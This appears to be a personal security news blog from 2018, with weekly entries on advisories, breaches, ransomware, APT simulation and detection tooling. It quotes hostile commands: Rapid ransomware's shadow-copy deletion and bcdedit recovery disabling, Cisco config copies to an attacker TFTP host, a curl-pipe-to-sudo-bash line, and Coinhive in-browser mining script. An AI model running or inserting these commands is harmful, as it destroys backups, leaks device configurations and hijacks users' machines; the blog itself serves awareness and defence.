WNR4000 (new)
WNDR3700 (new)
WNDR4000 (new)
WNDR4300
(new)
WNDR4300-TN (new)
UTM50 (new)
QNAP
DEVICES:TS251
TS439 Pro
Other QNAP NAS devices running QTS
software
TP-LINK DEVICES:R600VPN
TL-WR741ND
(new)
TL-WR841N (new)
UBIQUITI DEVICES:NSM2
(new)
PBE M5 (new)
UPVEL DEVICES:Unknown Models*
(new)
ZTE DEVICES:ZXHN H108N
(new)
2018 Week 23
How Apple stores all your email metadata for years on their servers
Sabri wrote a cool article here.
Today I’m going to reveal how Apple ended up with all the metadata of the emails you ever sent (and even received in some cases) using the official Mail app since the launch of iCloud.
Many years ago I stopped using Gmail but I kept the account. Instead of deleting it I deleted everything inside including emails and contacts and kept it connected to my phone using the official Mail app. 2 years ago, I noticed that when writing an email and started to type the recipient I could see my deleted contacts showing up. I checked Google again and even iCloud Contacts but nothing.
Ever since I never had time to properly investigate what actually happened but with this GDPR day, I remembered of this and I was more than willing to take a closer look.
.... (continue reading)
ATT&CK Intel query tool for MITRE
Recently found an announcement at KitPloit:
Checkout gr4ym4ntx/attackintel for querying the MITRE API for certain TTP's.
Goals
- Quickly align updated tactics, techniques, mitigation, and detection information from MITRE ATT&CK API for a specific threat
- Brush up on my python skills and get familiar with GIT while drinking coffee
2018 Week 21
The Evil Mouse Project
Beware of mice, get yourself a cat. .-)
/dev/random is writing a fantastic article of how to invest 30€ into a WiFi-HID-Injector.
- Connect the evil USB device to the victim’s computer or ask him/her to do it (with some social engineering tricks)
- Once inserted, the USB device adds a new serial port and fires up the wireless network
- The attacker, located close enough to get the wireless signal, takes control of the device, loads his payload
- The HID (keyboard) injects the payload by simulating keystrokes (like a Teensy) and executes it
- The payload sends data to the newly created serial port. Data will be saved to a flat file on the USB device storage
- The attack can download those files
Passing the hash with native RDP client (mstsc.exe)
Michael Eder is giving a cool POC on playing with mstsc.exe and mimikatz.
TL;DR: If the remote server allows Restricted Admin
login, it is possible to login via RDP by passing the hash using the native
Windows RDP client mstsc.exe. (You’ll need mimikatz or
something else to inject the hash into the process)
Hunting for evil: detect office macros being executed
Door Pieter Ceelen is writing a cool article about detecting macro executions.
....
Sysmon to the rescue?
So, lets monitor for registry changes on this registry hive, for this we will use Sysmon (and assume Windows event collection is in place to aggregate these logs from all workstations).
The following basic Sysmon config creates an event at every ‘protect document editing’ or ‘enable macros’

Example event generated

In my limited testing (Win7, Office 2016) I identified the following 3 moments in time when the event fires:
- When end-user marks a protected document for editing
- When end-user enables macros
- When end-user opens a document that already has a trust record
2018 Week 20
EFAIL
EFAIL, it's not PGP that has been compromised but the way is was implemented into modern mail clients...
But read more at https://efail.de/
Hacking attempt on central.owncloud.org
An original blog post of owncloud.com:
Dear users of central.owncloud.org,
Our community forum became the target of an attack. As a result, an intruder was able to determine the password of an admin account and downloaded a backup of the database by changing an email address. For security reasons, we had decided to take https://central.owncloud.org offline in order to avoid additional damage and to carry out a comprehensive security audit. We have reversed any changes and are now bringing this forum back online.
We kindly ask all users to immediately change their passwords on central.owncloud.org and on any other services where you used the same password. We also recommend activating 2-factor authentication if no authentication via GitHub or other login providers is active. If you have registered via GitHub, please enable 2-factor-authentication there as well.
If you find any security issues, please report it to us on Hackerone: https://hackerone.com/owncloud
Through the attack, the attacker gained access to the following
data:
Full name, e-mail address, hashed password and any other data you have
entered in your profile. This does NOT mean that the attacker knows your
password - he has a hashed version of it, but as a precaution for possible
brute-force attacks please change it, here and on all other services where you
might be using the same password.
ownCloud is currently in contact with the attacker via hackerone. Until now, no intention to use the captured data has been identified.
What we have done so far:
We reviewed all logfiles and reconstructed
the exact chronology of hacker actions.
No file changes were detected during
this process. Furthermore, all files were reset to the time before the attack.
In addition, an update to Discourse 2.0.0 (beta 9) has been made. The version
also includes the latest security updates. All modifications to the
configuration have been undone. The admin access has been reduced to the
absolute minimum.
We kindly ask our users to carry out the above measures and assure you that ownCloud will do everything possible to ensure the security of your data.
Your ownCloud Team
2018 Week 19
APT simulation using Splunk
A little demo in Splunk to visualise the APT attacks performed by the APT Simulator.
Makes it possible to demonstrate the live APT aktions of the simulator within a Splunk daskboard. Might be very usefull for demos an impressing managers. :-)
Read the my article at the subpage here.
Splunk APT demonstration
Splunk chart showing the attacks
performed by the APT-simulator.
BBC: Twitter users told to change passwords after internal leak
BBS UK writes about Twitters password desaster.
In short:
Chief executive Jack Dorsey tweeted to say the "bug" had been fixed.

2018 Week 18
APT simulator
Nextron Systems GmbH gave us a cool bunch of tools to simulate APT attacks on a Windows machine.
The "infection" stays completle harmless and everything is done by
downloading and running a simple BAT-file without any fancy stuff to be
installed.
Just have a look at the list of testcases below for a quick check
of the abilities.
Right now, I've installed the sysmon at the same system and use a splunk forwarder to monitor the victim for evidences of APT's. Also the usecase checks are about to be completly done at the Spunk side to give the team a comprehensive monitoring and training scenario. Although the Splunk sysmon app is detecting a view things already and proves me that this way of doing will/can work.

Stay tuned for further news about this project... :-)
The below table shows the different test cases and the expected detection results.
- AV = Antivirus
- NIDS = Network Intrusion Detection System
- EDR = Endpoint Detection and Response
- SM = Security Monitoring
- CA = Compromise Assessment
| Test Case | AV | NIDS | EDR | SM | CA |
|---|---|---|---|---|---|
| Collect Local Files | X | ||||
| C2 Connects | (X) | X | X | X | |
| DNS Cache 1 (Cache Injection) | (X) | X | X | X | |
| Malicious User Agents (Malware, RATs) | X | X | X | ||
| Ncat Back Connect (Drop & Exec) | X | X | X | X | |
| WMI Backdoor C2 | X | X | X | ||
| LSASS Dump (with Procdump) | X | X | X | ||
| Mimikatz 1 (Drop & Exec) | X | X | X | X | |
| WCE 1 (Eventlog entries) | X | X | X | ||
| Active Guest Account Admin | X | X | X | ||
| Fake System File (Drop & Exec) | X | X | X | ||
| Hosts File (AV/Win Update blocks) | (X) | X | X | ||
| Obfuscated JS Dropper | (X) | X | X | X | X |
| Obfuscation (RAR with JPG ext) | (X) | ||||
| Nbtscan Discovery (Scan & Output) | X | X | (X) | X | |
| Recon Activity (Typical Commands) | X | X | X | ||
| PsExec (Drop & Exec) | X | X | X | ||
| Remote Execution Tool (Drop) | (X) | X | |||
| At Job | X | X | X | ||
| RUN Key Entry Creation | X | X | X | ||
| Scheduled Task Creation | X | X | X | ||
| StickyKey Backdoor | X | X | |||
| UserInitMprLogonScript Persistence | (X) | X | X | ||
| Web Shells | X | (X) | X | ||
| WMI Backdoor | X | X |
NetRipper
"Catch before encrypt"
The post-exploitation activities in a penetration test can be challenging if the tester has low-privileges on a fully patched, well configured Windows machine. This work presents a technique for helping the tester to find useful information by sniffing network traffic of the applications on the compromised machine, despite his low-privileged rights. Furthermore, the encrypted traffic is also captured before being sent to the encryption layer, thus all traffic (clear-text and encrypted) can be sniffed. The implementation of this technique is a tool called NetRipper which uses API hooking to do the actions mentioned above and which has been especially designed to be used in penetration tests, but the concept can also be used to monitor network traffic of employees or to analyze a malicious application.
NetRipper is a post exploitation tool targeting Windows systems which uses API hooking in order to intercept network traffic and encryption related functions from a low privileged user, being able to capture both plain-text traffic and encrypted traffic before encryption/after decryption.
NetRipper was released at Defcon 23, Las Vegas, Nevada.
Metasploit installation (Kali)
- mkdir /usr/share/metasploit-framework/modules/post/windows/gather/netripper
- cp Metasploit/netripper.rb /usr/share/metasploit-framework/modules/post/windows/gather/netripper/netripper.rb
- cp x86/DLL.x86.dll /usr/share/metasploit-framework/modules/post/windows/gather/netripper/DLL.x86.dll
- cp x64/DLL.x64.dll /usr/share/metasploit-framework/modules/post/windows/gather/netripper/DLL.x64.dll
2018 Week 17
MyEtherWallet hit by BGP hack
Although MyEtherwallet is talking about DNS-sppofing it was more likely a BGP-Rerouting hack at Amazon that happened 24th.Apr.18.
The attackers used BGP — a key protocol used for routing internet traffic around the world — to reroute traffic to Amazon’s Route 53 service, the largest commercial cloud provider who count major websites such as Twitter.com as customers.
They re-routed DNS traffic using a man in the middle attack using a server at Equinix in Chicago.
From there, they served traffic for over two hours.
This would allow them to intercept traffic globally across the internet to Amazon Route 53 customers.
GMail update

All better and saver due to AI:
Acticate the new GMail feater at your settings and enjoy some cool features helping to fight spearfishing, use configentialety (!?!?) and have the KI automatically answer emails.
2018 Week 16
Alert (TA18-106A) Russian State-Sponsored Cyber Actors
Surprise, surprise, if you open ports on your routers towards the Internet, YOU ARE VULNARABLE ! ! !
DHS, FBI, and NCSC urge readers to act on past alerts and advisories issued by the U.S. and U.K. Governments, allied governments, network device manufacturers, and private-sector security organizations. Elements from these alerts and advisories have been selected and disseminated in a wide variety of security news outlets and social media platforms. The current state of U.S. network devices—coupled with a Russian government campaign to exploit these devices—threatens the safety, security, and economic well-being of the United States.
The purpose of this TA is to inform network device vendors, ISPs, public-sector organizations, private-sector corporations, and small office home office (SOHO) customers about the Russian government campaign, provide information to identify malicious activity, and reduce exposure to this activity.
Continue reading the advisory here.
Stage 1: Reconnaissance
Russian state-sponsored cyber actors have conducted both broad-scale and targeted scanning of Internet address spaces. Such scanning allows these actors to identify enabled Internet-facing ports and services, conduct device fingerprinting, and discover vulnerable network infrastructure devices. Protocols targeted in this scanning include
- Telnet (typically Transmission Control Protocol (TCP) port 23, but traffic can be directed to a wide range of TCP ports such as 80, 8080, etc.),
- Hypertext Transport Protocol (HTTP, port 80),
- Simple Network Management Protocol (SNMP, ports 161/162), and
- Cisco Smart Install (SMI port 4786).
Login banners and other data collected from enabled services can reveal the make and model of the device and information about the organization for future engagement.
Device configuration files extracted in previous operations can enhance the reconnaissance effort and allow these actors to refine their methodology.
Whatch out for below attributes being access from the Internet:
- SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter of “80.255.3.85”
- SNMP and Cisco's "config copy" management information base (MIB) object identifiers (OIDs) Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter of “87.120.41.3” and community strings of ”public” ”private” or ”anonymous”
| OID Name | OID Value | Meaning |
|---|---|---|
| 1.3.6.1.4.1.9.9.96.1.1.1.1.2 | 1 | Protocol type = TFTP |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.3 | 1 | Source file type = network file |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.4 | 4 | Destination file type = running config |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.5 | 87.120.41.3 | TFTP server IP = 87.120.41.3 |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.6 | backup | File name = backup |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.14 | 4 | Activate the status of the table entry |
- SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter 80.255.3.85
- SNMP v2c and v1 set-requests with the OID 1.3.6.1.4.1.9.2.1.55 with the TFTP server IP parameter “87.120.41.3”, using community strings “private” and “anonymous”
- The OID 1.3.6.1.4.1.9.2.1.55.87.120.41.3 is a request to transfer a copy of a router's configuration to the IP address specified in the last four octets of the OID, in this case 87.120.41.3.
- Since late July 2016, 87.120.41.3 has been scanning thousands of IPs worldwide using SNMP.
- Between November 21 and 22, 2016, Russian cyber actors attempted to scan using SNMP version 2 Object Identifier (OID) 1.3.6.1.4.9.9.96.1.1.1.1.5 with a value of 87.120.41.3 and a community string of “public”. This command would cause vulnerable devices to exfiltrate configuration data to a specified IP address over TFTP; in this case, IP address 87.120.41.3.
- SNMP, TFTP, HTTP, Telnet, or SSH traffic to or from the following IPs
- 210.245.123.180
Between June 29 and July 6, 2017, Russian actors used the Cisco Smart Install protocol to scan for vulnerable network devices. Two Russian cyber actor-controlled hosts, 91.207.57.69(3) and 176.223.111.160(4), connected to IPs on several network ranges on port 4786 and sent the following two commands:
- copy nvram:startup-config flash:/config.text
- copy nvram:startup-config tftp://[actor address]/[actor filename].conf
In early July 2017, the commands sent to targets changed slightly, copying the running configuration file instead of the startup configuration file. Additionally, the second command copies the file saved to flash memory instead of directly copying the configuration file.
- copy system:running-config flash:/config.text
- copy flash:/config.text tftp://[ actor address]/[actor filename].conf
Uncovering Drupalgeddon 2
By Eyal Shalev, Rotem Reiss and Eran Vaknin
Abstract
Two weeks ago, a highly critical (25/25 NIST rank) vulnerability, nicknamed Drupalgeddon 2 (SA-CORE-2018-002 / CVE-2018-7600), was disclosed by the Drupal security team. This vulnerability allowed an unauthenticated attacker to perform remote code execution on default or common Drupal installations.
Drupal is an open-source content management system (CMS) that is used by more than one million sites around the world (including governments, e-retail, enterprise organizations, financial institutions and more), all of which are vulnerable unless patched.
Until now details of the vulnerability were not available to the public, however, Check Point Research can now expand upon this vulnerability and reveal exactly how it works.
Continue here.
Rapid Ransomware Continues Encrypting New Files as they Are Created
How Rapid Ransomware encrypts a computer
When the ransomware runs, it will clear the Windows shadow volume copies, terminate database processes, and disables automatic repair. The processes that are terminated are sql.exe, sqlite.exe, and oracle.com and the commands that are executed are:
vssadmin.exe Delete Shadow /All /Quiet
cmd.exe /C bcdedit /set {default} recoveryenabled No
cmd.exe /C bcdedit /set {default} bootstatuspolicy ignoreallfailures
Once these commands are executed, the ransomware will scan the computer for files to encrypt. When a file is encrypted it will have the .rapid extension appended to the encrypted file's name.
Unfortunatly the priv. decryption key is stored at the attacker machine only. Hence, no real chance (yet) to decrypt.
IOCsHashes:
125c2bcb0cd05512391a695f907669b2f55a8b69c9d4df2ce1b6c9c5a1395b61Files Associated with the Rapid Ransomware:
%AppData%\info.exe
%AppData%\How Recovery Files.txt
%AppData%\recovery.txtRegistry Entries Associated with the Rapid Ransomware:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run "Encrypter"="%AppData%\info.exe"
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run "userinfo"="%AppData%\recovery.txt"
Rapid Ransomware Email Addresses:
frenkmoddy@tuta.io
jpcrypt@rape.lol
support@fbamasters.com
unlockforyou@india.com
rapid@rape.lol
fileskey@qq.com
fileskey@cock.liRapid Ransomware Ransom Note:
Hello!
All your files have been encrypted by us
If you want restore files write on e-mail - frenkmoddy@tuta.ioWill Not Encrypt Data on PCs with Russian Locale
This new version has not suffered any major modifications compared to its previous release, but small changes have occurred.
The biggest is the addition of a code routine that detects the user's PC locale settings before launching encryption operations. If the user has locale settings set to Russian, the ransomware will not encrypt files.

Goodies from UK

The GCHQ is using a tool that is available to the community for helping your
incident response/analysis as well.
Worth having a look at what is call
"Cyber Chef". Including it's Splunk TA.
If it's worth istalling and using at your site of the wire, have a look at the live demo first.
The capabilities at a glance:
- Decode a Base64-encoded string
- Convert a date and time to a different time zone
- Parse a Teredo IPv6 address
- Convert data from a hexdump, then decompress
- Decrypt and disassemble shellcode
- Display multiple timestamps as full dates
- Carry out different operations on data of different types
- Use parts of the input as arguments to operations
What
A simple, intuitive web app for analysing and decoding data without having to deal with complex tools or programming languages. CyberChef encourages both technical and non-technical people to explore data formats, encryption and compression.
Why
Digital data comes in all shapes, sizes and formats in the modern world – CyberChef helps to make sense of this data all on one easy-to-use platform.
How
The interface is designed with simplicity at its heart. Complex techniques are now as trivial as drag-and-drop. Simple functions can be combined to build up a "recipe", potentially resulting in complex analysis, which can be shared with other users and used with their input.
For those comfortable writing code, CyberChef is a quick and efficient way to prototype solutions to a problem which can then be scripted once proven to work.
Who
It is expected that CyberChef will be useful for cybersecurity and antivirus companies. It should also appeal to the academic world and any individuals or companies involved in the analysis of digital data, be that software developers, analysts, mathematicians or casual puzzle solvers.
Aim
It is hoped that by releasing CyberChef through GitHub, contributions can be added which can be rolled out into future versions of the tool.
There are around 200 useful operations in CyberChef for anyone working on anything vaguely Internet-related, whether you just want to convert a timestamp to a different format, decompress gzipped data, create a SHA3 hash, or parse an X.509 certificate to find out who issued it.
It’s the Cyber Swiss Army Knife.
2018 Week 15
Holey Beep (CVE-2018-0492) is the latest breakthrough in the field of acoustic cyber security research.
https://twitter.com/0dayMarketing is writing abound a cool sounding vuln discovered.
Am I vulnerable?
Most likely! If you have beep installed as setuid and it was compiled with a certain compiler version and options and your machine is compromised, your network is at risk.
Please run this command to find out: curl
https://holeybeep.ninja/am_i_vulnerable.sh | sudo
bash
If your computer is vulnerable it will beep.
Is this vulnerability serious?
Holey Beep is just a simple privilege escalation bug. However, it can be used in an exploit chain to trigger more serious issues.
Were there any signs of exploitation in the wild?
We found this YouTube video that outlines the exploitation steps.
Uh Oh! Unified Logs in High Sierra (10.13) Show Plaintext Password for APFS Encrypted External Volumes via Disk Utility.app
Sarah Edwards found out:
UPATE TO THE UPDATE: Similar log entries are now found in another system log that is more persistent, see the article here.
UPDATE: This is still vulnerable on current versions of macOS 10.13.3 when encrypted an ALREADY EXISTING unencrypted APFS volume (versus, creating a NEW volume in original article). Thanks to @moelassus for pointing this out and to @howardnoakley for verifying. My verification test is below. Note that it gets stored in on-disk, collected logs (non-volatile logs).
It may not be noticeable at first (apart from the highlighting I’ve added of course), but the text “frogger13” is the password I used on a newly created APFS formatted FileVault Encrypted USB drive with the volume name “SEKRET”. (The new class images have a WarGames theme, hence the shout-outs to classic video games!)
Read the complete article of Sarah here.
Multi-Stage Email Word Attack Without Macros
Malware authors often distribute malware through code macros in Microsoft Office documents such as Word, Excel, or PowerPoint. Regardless of the particular Office version, macros can be executed whenever the user opens the file. By default users get warnings from Office that the file they are about to open will run a macro, but at that point it's up to the user to decide whether to take the risk.
Recently, we have been receiving a lot of standard macro-related downloaders, most of them distributed from the Necurs botnet. However, the sample we look at today takes a longer, macro-less approach.
We have been monitoring an email spam campaign where opening the attachment downloads a password stealer as its final payload. However, getting to that payload uses a four-stage infection process, as summarized below.

TURLA aka EpicTurla, Waterbug, Whitebear, Venomous Bear, KRYPTON, TAG_0530, Pfinet, WRAIT, Grou 88, Snake, Hippo Team
While doing a background training for my team, you might be interested in my
writing of the famous "Turla" group.
In some technical way, a fascinating
professional and skilled group.
Read the whole story via this link on my page.
2018 Week 14
Introducing new public DNS Resolver, 1.1.1.1 (not a joke)
Cloudflare is intraducing a new public DNS resolver that claims to be much better in terms of data-privacy then the public Google ones.
Read their blog here.
Cloudflare’s mission is to help build a better Internet and today we are releasing our DNS resolver, 1.1.1.1 - a recursive DNS service. With this offering, we’re fixing the foundation of the Internet by building a faster, more secure and privacy-centric public DNS resolver. The DNS resolver, 1.1.1.1, is available publicly for everyone to use - it is the first consumer-focused service Cloudflare has ever released.
We’re using the following IPv4 addresses for our resolver: 1.1.1.1 and 1.0.0.1. Easy to remember. These addresses have been provided to Cloudflare by APNIC for both joint research and this service. You can read more about their work via the APNIC blog.
DNS resolver, 1.1.1.1, is served by Cloudflare’s Global Anycast Network.
Notice to stakeholders: withdrawal of the United Kingdom and EU rules on .eu domain names
As the UK voted to "brexit", it even has effects on the internet.
As of the withdrawal date, undertakings and organisations that are established in the United Kingdom but not in the EU, and natural persons who reside in the United Kingdom will no longer be eligible to register .eu domain names or, if they are .eu registrants, to renew .eu domain names registered before the withdrawal date.
The BND is said to have installed a monitoring system in a tower in the Frauenkirche in Munich
"God is a spy"
The "Die Welt" has published a germnan article about the abuse of the landmark of the city of munich.
"Falls of the Federal Intelligence Service(BND) has used the technical equipment in the tower of Munich Cathedral to listen or still uses, the BND has probably degrade the technology.
The Archdiocese of Munich and Freising has now commented on the allegedly installed in the north tower of Munich Liebfrauendoms espionage plant. "With great regret," one takes note of the "annoyance of parts of the population and Catholics " on this subject, said the archdiocese on Wednesday in Munich.
Vicar General Peter Beer said: "Unfortunately, there are currently no documents that allow a qualified statement about since when this institution exists and what purpose it serves." The responsible of the competent Metropolitankirchenstiftung at the cathedral are trying to clarify these questions now.
"As soon as this is done, we check whether the purpose of the institution can be agreed with a church," said Beer. Pure means of communication from security and rescue services, for example, should be judged differently than active monitoring systems .
According to Domdekan Lorenz Wolf, the facilities are amplification antennas for the radio, which the Federal Intelligence Service no longer uses according to previous information. "I'm in talks with the BND," said Wolf, "also about a dismantling of the plant. We would not tolerate interception in the dome tower. "
By a report of the magazine "Der Spiegel" from the weekend had become known that in the north tower of the Munich Cathedral now well-established transmission and reception systems exist. They are said to have been used by BND spies.
The Catholics Council of the Munich region then demanded their dismantling."
Rs 500, 10 minutes, and you have access to billion Aadhaar (1.4 billion India citizen) details

Read
the complete article here.
"It was only last November that the UIDAI asserted that “Aadhaar data is fully safe and secure and there has been no data leak or breach at UIDAI.” Today, The Tribune “purchased” a service being offered by anonymous sellers over WhatsApp that provided unrestricted access to details for any of the more than 1 billion Aadhaar numbers created in India thus far."
A quick chat, and full access
- 12:30 pm: This correspondent posing as ‘Anamika’ contacted a person on WhatsApp number 7610063464, who introduced himself as ‘Anil Kumar’. He was asked to create an access portal.
- 12:32pm: Kumar asked for a name, email ID and mobile number, and also asked for Rs 500 to be credited in his Paytm No. 7610063464.
- 12:35 pm: This correspondent created an email ID, aadharjalandhar@gmail.com, and sent mobile number ******5852 to the anonymous agent.
- 12:48 pm: Rs 500 transferred through Paytm.
- 12:49 pm: This correspondent received an email saying, “You have been enrolled as Enrolment Agency Administrator for ‘CSC SPV’. Your Enrolment Agency Administrator ID is ‘Anamika_6677’.” Also, it was said that a password would be sent in a separate mail, which followed shortly.
- 12:50 pm: This correspondent had access to the Aadhaar details of every Indian citizen registered with the UIDAI.
Boeing hit by WannaCry virus, but says attack caused little damage
As per the original article by the Chicago Tribune:

Boeing was hit Wednesday by the WannaCry computer virus, and after an initial scare within the company that vital airplane-production equipment might be brought down, company executives later offered assurances that the attack had been quashed with minimal damage.
Though news of the attack triggered widespread alarm within the company and among airline customers during the day, by evening Boeing was calling for calm.
“We’ve done a final assessment,” said Linda Mills, the head of communications for Boeing Commercial Airplanes. “The vulnerability was limited to a few machines. We deployed software patches. There was no interruption to the 777 jet program or any of our programs.”
Earlier in the day, when the cyberattack struck, the reaction was anything but calm.
Mike VanderWel, chief engineer at Boeing Commercial Airplane production engineering, sent out an alarming alert about the virus calling for “All hands on deck.”
“It is metastasizing rapidly out of North Charleston and I just heard 777 (automated spar assembly tools) may have gone down,” VanderWel wrote, adding his concern that the virus could hit equipment used in functional tests of airplanes ready to roll out and potentially “spread to airplane software.”
VanderWel’s message said the attack required “a batterylike response,” a reference to the 787 in-flight battery fires in 2013 that grounded the world’s fleet of Dreamliners and led to an extraordinary three-month-long engineering effort to find a fix.
“We are on a call with just about every VP in Boeing,” VanderWel’s memo said.
It took until late Wednesday afternoon before Boeing issued a statement dialing back the fears.
“It took some time for us to go to our South Carolina operations, bring in our entire IT team and make sure we had the facts,” Mills said.
Even then, the afternoon statement was short on detail.
“Our cybersecurity operations center detected a limited intrusion of malware that affected a small number of systems,” it said. “Remediations were applied and this is not a production and delivery issue.”
Speaking Wednesday evening, Mills said the speculation in VanderWel’s message that some 777 production equipment might have gone down turned out not to be true.
She added that the attack was limited to computers in the Commercial Airplanes division and that the military and services units were not affected.
“To the best of our knowledge,” she said, the crisis is over and the attack did no significant damage.
How did it happen?
The WannaCry virus, which exploits a flaw in Windows software to gain access to a network, attacks computers using “ransomware.”
It was designed to lock users out of their data by encrypting files until they pay a fee, sometimes in cryptocurrency, or other type of ransom.
Ransomware attacks have increased in recent years. The city of Atlanta experienced a five-day ransomware attack that was mostly fixed by Tuesday.
However, Jake Williams, founder of cybersecurity consultancy Rendition Infosec, said the ransomware part of the WannaCry virus is broken and there’s actually no way to pay a ransom that will retrieve files once encrypted.
The sole purpose for a hacker to deploy it is to damage computer systems.
The WannaCry virus first surfaced in a May 2017 worldwide cyberattack. Once a single computer is infected, it can spread to all Windows computers on a network.
At the time, the Trump administration blamed North Korea for the attacks.
Microsoft issued patches to plug the vulnerability. However, Corey Nachreiner, chief technology officer of Seattle security technology firm WatchGuard Technologies, said some companies with specialized equipment don’t update very often for fear their custom-built systems will be in danger.
Microsoft declined to comment on the Boeing cyberattack.
Mitchell Edwards, a Dallas, Texas-based cyberthreat intelligence analyst, said that although a so-called “kill switch” fix for the WannaCry virus was quickly developed, other hackers were also quick to produce WannaCry variants that could defeat the fix.
He said the virus used to attack Boeing could have been one of these updated WannaCry versions.
Mounir Hahad, head of Juniper Threat Labs at Juniper Networks, said the infection could potentially have come from a dormant version of the original virus.
He explained that the “kill switch” fix only works when a computer is connected to the internet. If the machine is rebooted when on a local network that’s not connected to the internet, the virus would resume the infection process.
Production systems hit
Whatever happened Wednesday with Boeing, the WannaCry threat to manufacturing businesses is real.
Williams of Rendition Infosec said he knows of three manufacturing companies, two of them now his clients in the United States, that suffered production stoppages because of WannaCry infections in the last six months.
He said one plant was down for 24 hours, another for 96 hours. In both cases, configuration files that controlled machines were lost and systems had to be reinstalled from scratch before production could restart.
He declined to name the companies because of nondisclosure agreements.
“Tons of manufacturing equipment runs on Windows. I was surprised,” Williams said.
In addition, he said, some factory equipment runs on Windows Embedded, which is a variant of the operating system used in computer-controlled machines.
An infection of the Windows Embedded machines “absolutely will bring down a plant,” he said.
However, cyber experts judged one “nightmare scenario” that spread on social media Wednesday to be extremely unlikely.
Once the Boeing cyberattack news broke, some on Twitter suggested the virus could perhaps infect an airplane’s control software and trigger a ransomware demand while in the air.
Edwards dismissed this as “hysteria.” Williams agreed.
“I don’t think that’s realistic,” Williams said. “I don’t think any of Boeing’s planes or any aircraft anywhere run Embedded Windows. It’s not suitable for applications that require consistent, real-time availability without delay because lives depend on it.”
In contrast, Williams said the threat to production systems is real, though solvable.
“I’ve seen three stoppages in the last six months, and I don’t think this will be the last,” he said. “If you are in manufacturing today, you need to do some preparations. It’s easy to shut (WannaCry) down.”
His company has produced a free software fix called Tearstopper that he said prevents WannaCry viruses from encrypting files.
2018 Week 13
Mine cryptocurrencies Monero (XMR) and Electroneum (ETN) using CoinHive
How easy it is, to use your visitors browser to mine some bitcoins for you...
Load the Coinhive Miner and start mining
<script src="httxs://coinhive[.]com/lib/coinhive[.]min[.]js"></script>
<script>
var miner = new CoinHive[.]User('SITE_KEY', 'john-doe');
miner.start();
</script>
Get the number of hashes solved by a user
curl "httxs://api[.]coinhive[.]com/user/balance?name=john-doe&secret=<secret-key>"
# {success: true, name: "john-doe" balance: 4096}
FossBytes did a good list of actions you might take to fight against it.
And PaloAlto did a very good writing with a lot of background information on that topic. A must read I think.
Yuchen Zhou, Jun J. Wang, Wayne Xin, Wei Xu Oct 17, 2017 at 12:00 AM
